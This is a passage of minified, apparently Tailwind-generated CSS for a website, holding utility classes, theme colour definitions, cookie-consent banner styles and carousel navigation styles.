#0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}label{--tw-text-opacity:1;color:rgba(87,87,86,var(--tw-text-opacity));display:block;font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:200;line-height:1.75rem;margin-bottom:.5rem}.g-recaptcha{margin-bottom:1.5rem}.bg-white form .input{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity));border-width:1px}.label-white form label{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.label-white form button{--tw-border-opacity:1;--tw-text-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}.label-white form button:hover{opacity:.8}.bg-magenta form label.required:after,.bg-red form label.required:after{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}ins{text-decoration:none}.container{width:100%}@media (min-width:400px){.container{max-width:400px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.inner{margin-left:auto;margin-right:auto;max-width:75rem;padding-left:1.25rem;padding-right:1.25rem}.btn,.button,.ccc-banner__button{border-color:currentColor;border-radius:9999px;border-width:1px;display:inline-block;font-family:Oswald,sans-serif;font-size:1.125rem;font-weight:300;font-weight:200;line-height:1.75rem;margin-bottom:.25rem;padding:.5rem 1.25rem;transition-duration:.15s;transition-duration:.3s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:768px){.btn,.button,.ccc-banner__button{font-size:1.25rem;line-height:1.75rem}}#titleContainer{padding-bottom:3rem;padding-top:6rem;position:relative}@media (min-width:768px){#titleContainer{padding-bottom:4rem;padding-top:10rem}}.fullPageMedia{background-size:cover;height:56.25vw;left:50%;min-height:100vh;min-width:177.77vh;position:fixed;top:50%;transform:translate(-50%,-50%);width:100vw;z-index:-20}span.letter{opacity:0}.bg-darkGray,.bg-darkGrey{background-color:rgba(51,51,51,var(--tw-bg-opacity))}.bg-darkGray,.bg-darkGrey,.bg-salmon{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.bg-salmon{background-color:rgba(244,130,132,var(--tw-bg-opacity))}.bg-blue{background-color:rgba(29,90,165,var(--tw-bg-opacity))}.bg-blue,.bg-magenta{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.bg-magenta{background-color:rgba(238,66,86,var(--tw-bg-opacity))}.bg-grey{--tw-bg-opacity:1;background-color:rgba(244,242,236,var(--tw-bg-opacity))}#titleContainer,.bg-theme-blue,.bg-theme-gray-400,.bg-theme-orange,.bg-theme-purple,.bg-theme-red,.bg-theme-teal{--link-color:255,255,255}.bg-lightGrey{background-color:rgba(234,234,234,var(--tw-bg-opacity))}.bg-lightGrey,.bg-purple{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.bg-purple{background-color:rgba(101,37,114,var(--tw-bg-opacity))}.bg-teal{background-color:rgba(33,123,140,var(--tw-bg-opacity))}.bg-orange,.bg-teal{--tw-bg-opacity:1;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.bg-orange{background-color:rgba(243,146,8,var(--tw-bg-opacity))}.bg-red{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(204,68,70,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity))}.map form .input{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity));border-width:1px}.map{--tw-bg-opacity:1;--tw-bg-opacity:0.2;background-color:rgba(255,255,255,var(--tw-bg-opacity));min-height:300px;width:100%}@media (min-width:768px){.map{min-height:520px}}.small-text li,.small-text p{font-size:.875rem;line-height:1.25rem}.pageSubTitle h2{font-size:1.25rem;line-height:1.4!important;line-height:1.75rem;margin-bottom:0}@media (min-width:768px){.pageSubTitle h2{font-size:1.875rem;line-height:2.25rem}}@media (min-width:1024px){.pageSubTitle h2{font-size:2rem}}.pageSubTitle h2{min-height:100px}.pageSubTitle h2.page-sub-title-xsmall{font-size:.75rem;line-height:1rem}@media (min-width:640px){.pageSubTitle h2.page-sub-title-xsmall{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.pageSubTitle h2.page-sub-title-xsmall{font-size:1.25rem;line-height:1.75rem}}@media (min-width:1024px){.pageSubTitle h2.page-sub-title-xsmall{font-size:1.5rem;line-height:2rem}}.pageSubTitle h2.page-sub-title-small{font-size:1.125rem;line-height:1.75rem}@media (min-width:768px){.pageSubTitle h2.page-sub-title-small{font-size:1.75rem}}@media (min-width:1024px){.pageSubTitle h2.page-sub-title-small{font-size:1.875rem;line-height:2.25rem}}@media (min-width:1280px){.pageSubTitle h2.page-sub-title-small{font-size:1.875rem;line-height:2.25rem}}.pageSubTitle h2.page-sub-title-medium{font-size:1.25rem;line-height:1.75rem}@media (min-width:768px){.pageSubTitle h2.page-sub-title-medium{font-size:2rem}}@media (min-width:1024px){.pageSubTitle h2.page-sub-title-medium{font-size:2rem}}.pageSubTitle h2.page-sub-title-large{font-size:1.5rem;line-height:2rem}@media (min-width:768px){.pageSubTitle h2.page-sub-title-large{font-size:2.75rem}}@media (min-width:1024px){.pageSubTitle h2.page-sub-title-large{font-size:3rem;line-height:1}}.elc-primary-heading{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity));font-size:1.5rem;line-height:2rem;margin-bottom:.75rem}@media (min-width:768px){.elc-primary-heading{font-size:1.875rem;line-height:2.25rem;margin-bottom:1rem}}span.highlight{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(29,90,165,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));display:inline-block;padding:.25rem}.navTriangle{border:5px solid transparent;border-left-color:#999;height:10px;margin-left:10px;pointer-events:none;width:0}@media only screen and (max-width:1024px){.navTriangle{border-left-color:#fff}}.profileBg{--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity))}@media only screen and (max-width:768px){.profile:nth-child(2n) .profileBg form .input{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity));border-width:1px}.profile:nth-child(2n) .profileBg{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}}@media only screen and (min-width:768px){.profile:nth-child(4n+3) .profileBg form .input,.profile:nth-child(4n+4) .profileBg form .input{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity));border-width:1px}.profile:nth-child(4n+3) .profileBg,.profile:nth-child(4n+4) .profileBg{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}}#ccc{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06);bottom:0;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);left:0;position:fixed;right:0;z-index:50}@media (min-width:768px){#ccc{left:auto;max-width:28rem}}.ccc-banner{min-height:282px;padding:1.5rem}.ccc-form__label{align-items:center;display:flex;font-size:.875rem;line-height:1.25rem;margin-bottom:0}.ccc-form__label input{margin-right:.375rem}.ccc-banner__label-container{margin-bottom:1.5rem}h3.ccc-banner__title{font-size:2.25rem;line-height:2.5rem;margin-bottom:1rem}p.ccc-banner__description{font-size:.875rem;line-height:1.25rem;margin-bottom:1.5rem}p.ccc-banner__description a{--tw-text-opacity:1;color:rgba(29,90,165,var(--tw-text-opacity));font-weight:700;text-decoration:underline}p.ccc-banner__description a:hover{opacity:.8;text-decoration:none}p.ccc-banner__description a{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}#ccc .ccc-banner__button{background-color:transparent!important;border:1px solid #1d5aa5;color:#1d5aa5!important}#ccc .ccc-banner__button:hover{background-color:#1d5aa5!important;color:#fff!important}.ccc-banner__label-container{display:grid;gap:.5rem;grid-template-columns:repeat(2,minmax(0,1fr))}.cookieconsent-optout-marketing form .input{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity));border-width:1px}.cookieconsent-optout-marketing{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.cookieconsent-optout-marketing>div{display:block!important;height:36vw!important;width:100%!important}.cookieconsent-optout-marketing p{padding:2rem}.fluid-width-video-wrapper iframe{height:100%!important;width:100%!important}.pointer-events-none{pointer-events:none}.invisible{visibility:hidden}.group:hover .group-hover\:visible{visibility:visible}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-y-0{bottom:0;top:0}.top-0{top:0}.top-4{top:1rem}.top-1\/2{top:50%}.top-full{top:100%}.-top-full{top:-100%}.right-0{right:0}.right-6{right:1.5rem}.bottom-0{bottom:0}.bottom-4{bottom:1rem}.left-0{left:0}.left-4{left:1rem}.left-6{left:1.5rem}.left-1\/2{left:50%}.left-full{left:100%}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.-z-10{z-index:-10}.order-1{order:1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.m-1{margin:.25rem}.m-4{margin:1rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-auto{margin-left:auto;margin-right:auto}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-12{margin-top:3rem}.mt-64{margin-top:16rem}.mt-auto{margin-top:auto}.mt-1\.5{margin-top:.375rem}.-mt-px{margin-top:-1px}.mr-1{margin-right:.25rem}.mr-2{margin-right:.5rem}.mr-2\.5{margin-right:.625rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.mb-12{margin-bottom:3rem}.mb-2\.5{margin-bottom:.625rem}.ml-2{margin-left:.5rem}.ml-4{margin-left:1rem}.ml-auto{margin-left:auto}.-ml-1{margin-left:-.25rem}.-ml-2{margin-left:-.5rem}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.h-0{height:0}.h-2{height:.5rem}.h-4{height:1rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-10{height:2.5rem}.h-150{height:150px}.h-0\.5{height:.125rem}.h-full{height:100%}.max-h-full{max-height:100%}.max-h-screen{max-height:100vh}.min-h-55{min-height:55px}.min-h-200{min-height:200px}.min-h-240{min-height:240px}.min-h-250{min-height:250px}.min-h-370{min-height:370px}.min-h-full{min-height:100%}.w-2{width:.5rem}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-16{width:4rem}.w-72{width:18rem}.w-300{width:300px}.w-1\/5{width:20%}.w-4\/5{width:80%}.w-3\/12{width:25%}.w-9\/12{width:75%}.w-11\/12{width:91.666667%}.w-full{width:100%}.max-w-xs{max-width:20rem}.flex-shrink-0{flex-shrink:0}.flex-grow-0{flex-grow:0}.border-collapse{border-collapse:collapse}.transform{transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform,.transform-gpu{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1}.transform-gpu{transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-full{--tw-translate-x:100%}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-full{--tw-translate-x:-100%}.translate-y-full{--tw-translate-y:100%}.-translate-y-1\/2{--tw-translate-y:-50%}.rotate-45{--tw-rotate:45deg}.rotate-180{--tw-rotate:180deg}@-webkit-keyframes spin{to{transform:rotate(1turn)}}@keyframes spin{to{transform:rotate(1turn)}}@-webkit-keyframes ping{75%,to{opacity:0;transform:scale(2)}}@keyframes ping{75%,to{opacity:0;transform:scale(2)}}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}@-webkit-keyframes bounce{0%,to{-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}@keyframes bounce{0%,to{-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.resize{resize:both}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-2{gap:.5rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-8{gap:2rem}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-7>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.rounded-sm{border-radius:.125rem}.rounded{border-radius:.25rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.border-2{border-width:2px}.border-6{border-width:6px}.border{border-width:1px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.border-transparent{border-color:transparent}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.border-red-400{--tw-border-opacity:1;border-color:rgba(248,113,113,var(--tw-border-opacity))}.border-red-500{--tw-border-opacity:1;border-color:rgba(239,68,68,var(--tw-border-opacity))}.border-green-500{--tw-border-opacity:1;border-color:rgba(16,185,129,var(--tw-border-opacity))}.border-theme-blue-400{--tw-border-opacity:1;border-color:rgba(24,75,137,var(--tw-border-opacity))}.border-theme-gray-150{--tw-border-opacity:1;border-color:rgba(228,228,228,var(--tw-border-opacity))}.border-theme-gray-200{--tw-border-opacity:1;border-color:rgba(234,234,234,var(--tw-border-opacity))}.border-theme-gray-300{--tw-border-opacity:1;border-color:rgba(204,204,204,var(--tw-border-opacity))}.border-theme-gray-400{--tw-border-opacity:1;border-color:rgba(87,87,86,var(--tw-border-opacity))}.border-status-green-border{--tw-border-opacity:1;border-color:rgba(0,153,51,var(--tw-border-opacity))}.border-status-amber-border{--tw-border-opacity:1;border-color:rgba(191,144,0,var(--tw-border-opacity))}.border-status-red-border{--tw-border-opacity:1;border-color:rgba(204,0,0,var(--tw-border-opacity))}.focus\:border-gray-500:focus{--tw-border-opacity:1;border-color:rgba(107,114,128,var(--tw-border-opacity))}.border-opacity-20{--tw-border-opacity:0.2}.bg-transparent{background-color:transparent}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.bg-red-100{--tw-bg-opacity:1;background-color:rgba(254,226,226,var(--tw-bg-opacity))}.bg-red-500{--tw-bg-opacity:1;background-color:rgba(239,68,68,var(--tw-bg-opacity))}.bg-green-100{--tw-bg-opacity:1;background-color:rgba(209,250,229,var(--tw-bg-opacity))}.bg-green-500{--tw-bg-opacity:1;background-color:rgba(16,185,129,var(--tw-bg-opacity))}.bg-theme-blue-200{--tw-bg-opacity:1;background-color:rgba(125,186,233,var(--tw-bg-opacity))}.bg-theme-blue-300{--tw-bg-opacity:1;background-color:rgba(29,90,165,var(--tw-bg-opacity))}.bg-theme-blue-400{--tw-bg-opacity:1;background-color:rgba(24,75,137,var(--tw-bg-opacity))}.bg-theme-blue-light{--tw-bg-opacity:1;background-color:rgba(125,186,233,var(--tw-bg-opacity))}.bg-theme-blue{--tw-bg-opacity:1;background-color:rgba(29,90,165,var(--tw-bg-opacity))}.bg-theme-orange-200{--tw-bg-opacity:1;background-color:rgba(239,169,77,var(--tw-bg-opacity))}.bg-theme-orange,.bg-theme-orange-300{--tw-bg-opacity:1;background-color:rgba(243,146,8,var(--tw-bg-opacity))}.bg-theme-orange-light{--tw-bg-opacity:1;background-color:rgba(239,169,77,var(--tw-bg-opacity))}.bg-theme-purple-200{--tw-bg-opacity:1;background-color:rgba(136,53,153,var(--tw-bg-opacity))}.bg-theme-purple,.bg-theme-purple-300{--tw-bg-opacity:1;background-color:rgba(101,37,114,var(--tw-bg-opacity))}.bg-theme-purple-light{--tw-bg-opacity:1;background-color:rgba(136,53,153,var(--tw-bg-opacity))}.bg-theme-teal-200{--tw-bg-opacity:1;background-color:rgba(145,208,203,var(--tw-bg-opacity))}.bg-theme-teal,.bg-theme-teal-300{--tw-bg-opacity:1;background-color:rgba(33,123,140,var(--tw-bg-opacity))}.bg-theme-teal-light{--tw-bg-opacity:1;background-color:rgba(145,208,203,var(--tw-bg-opacity))}.bg-theme-red-200{--tw-bg-opacity:1;background-color:rgba(244,150,152,var(--tw-bg-opacity))}.bg-theme-red,.bg-theme-red-300{--tw-bg-opacity:1;background-color:rgba(204,68,70,var(--tw-bg-opacity))}.bg-theme-red-light{--tw-bg-opacity:1;background-color:rgba(244,150,152,var(--tw-bg-opacity))}.bg-theme-gray-150{--tw-bg-opacity:1;background-color:rgba(228,228,228,var(--tw-bg-opacity))}.bg-theme-gray-200{--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity))}.bg-theme-gray-300{--tw-bg-opacity:1;background-color:rgba(204,204,204,var(--tw-bg-opacity))}.bg-theme-gray-400{--tw-bg-opacity:1;background-color:rgba(87,87,86,var(--tw-bg-opacity))}.bg-theme-gray-500{--tw-bg-opacity:1;background-color:rgba(219,219,219,var(--tw-bg-opacity))}.bg-theme-gray-600{--tw-bg-opacity:1;background-color:rgba(132,132,132,var(--tw-bg-opacity))}.bg-theme-gray-800{--tw-bg-opacity:1;background-color:rgba(51,51,51,var(--tw-bg-opacity))}.bg-theme-gray-850{--tw-bg-opacity:1;background-color:rgba(78,78,78,var(--tw-bg-opacity))}.bg-theme-gray-875{--tw-bg-opacity:1;background-color:rgba(85,85,85,var(--tw-bg-opacity))}.bg-off-white{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.bg-status-green-bg{--tw-bg-opacity:1;background-color:rgba(51,204,102,var(--tw-bg-opacity))}.bg-status-amber-bg{--tw-bg-opacity:1;background-color:rgba(255,191,0,var(--tw-bg-opacity))}.bg-status-red-bg{--tw-bg-opacity:1;background-color:rgba(255,51,0,var(--tw-bg-opacity))}.hover\:bg-gray-400:hover{--tw-bg-opacity:1;background-color:rgba(156,163,175,var(--tw-bg-opacity))}.hover\:bg-red-700:hover{--tw-bg-opacity:1;background-color:rgba(185,28,28,var(--tw-bg-opacity))}.hover\:bg-green-700:hover{--tw-bg-opacity:1;background-color:rgba(4,120,87,var(--tw-bg-opacity))}.focus\:bg-white:focus{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-opacity-20{--tw-bg-opacity:0.2}.bg-opacity-40{--tw-bg-opacity:0.4}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-80{--tw-bg-opacity:0.8}.bg-opacity-100{--tw-bg-opacity:1}.hover\:bg-opacity-0:hover{--tw-bg-opacity:0}.hover\:bg-opacity-60:hover{--tw-bg-opacity:0.6}.hover\:bg-opacity-80:hover{--tw-bg-opacity:0.8}.bg-cover{background-size:cover}.bg-top{background-position:top}.fill-current{fill:currentColor}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-1{padding:.25rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-0\.5{padding:.125rem}.p-1\.5{padding:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-12{padding-top:3rem}.pr-16{padding-right:4rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pl-0{padding-left:0}.text-left{text-align:left}.text-center{text-align:center}.font-heading{font-family:Oswald,sans-serif}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem}.text-lg,.text-xl{line-height:1.75rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.font-thin{font-weight:100}.font-extralight{font-weight:200}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-bold{font-weight:700}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-tight{line-height:1.25}.leading-snug{line-height:1.375}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgba(156,163,175,var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgba(75,85,99,var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgba(239,68,68,var(--tw-text-opacity))}.text-red-700{--tw-text-opacity:1;color:rgba(185,28,28,var(--tw-text-opacity))}.text-green-700{--tw-text-opacity:1;color:rgba(4,120,87,var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity:1;color:rgba(29,78,216,var(--tw-text-opacity))}.text-theme-blue-300{--tw-text-opacity:1;color:rgba(29,90,165,var(--tw-text-opacity))}.text-theme-blue-400{--tw-text-opacity:1;color:rgba(24,75,137,var(--tw-text-opacity))}.text-theme-blue{--tw-text-opacity:1;color:rgba(29,90,165,var(--tw-text-opacity))}.text-theme-orange{--tw-text-opacity:1;color:rgba(243,146,8,var(--tw-text-opacity))}.text-theme-purple{--tw-text-opacity:1;color:rgba(101,37,114,var(--tw-text-opacity))}.text-theme-teal{--tw-text-opacity:1;color:rgba(33,123,140,var(--tw-text-opacity))}.text-theme-red{--tw-text-opacity:1;color:rgba(204,68,70,var(--tw-text-opacity))}.text-theme-gray-100{--tw-text-opacity:1;color:rgba(249,249,249,var(--tw-text-opacity))}.text-theme-gray-150{--tw-text-opacity:1;color:rgba(228,228,228,var(--tw-text-opacity))}.text-theme-gray-400{--tw-text-opacity:1;color:rgba(87,87,86,var(--tw-text-opacity))}.text-theme-gray-800{--tw-text-opacity:1;color:rgba(51,51,51,var(--tw-text-opacity))}.text-theme-gray-900{--tw-text-opacity:1;color:rgba(10,10,10,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-20{opacity:.2}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-80{opacity:.8}.opacity-95{opacity:.95}.group:hover .group-hover\:opacity-100{opacity:1}.hover\:opacity-80:hover{opacity:.8}.hover\:opacity-100:hover{opacity:1}*,:after,:before{--tw-shadow:0 0 #0000}.focus\:outline-none:focus,.outline-none{outline:2px solid transparent;outline-offset:2px}*,:after,:before{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000}.filter{--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur{--tw-blur:blur(8px)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-150,.transition-transform{transition-duration:.15s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.max-w-600{max-width:600px}.hover-text-shadow:hover{text-shadow:0 0 3px #fefefe}.owl-dots{display:flex;justify-content:flex-end;margin-top:.5rem}.owl-dots>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.375rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.375rem*var(--tw-space-x-reverse))}.owl-dots button.owl-dot{--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity));height:1.25rem;width:1.25rem}.owl-dots button.owl-dot.active{--tw-bg-opacity:1;background-color:rgba(51,51,51,var(--tw-bg-opacity))}.hideSliderNav .owl-dots{display:none}.owl-nav{--tw-translate-y:-50%;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));display:flex;justify-content:space-between;padding-left:1rem;padding-right:1rem;position:absolute;top:50%;width:100%;z-index:50}.hideSliderNav 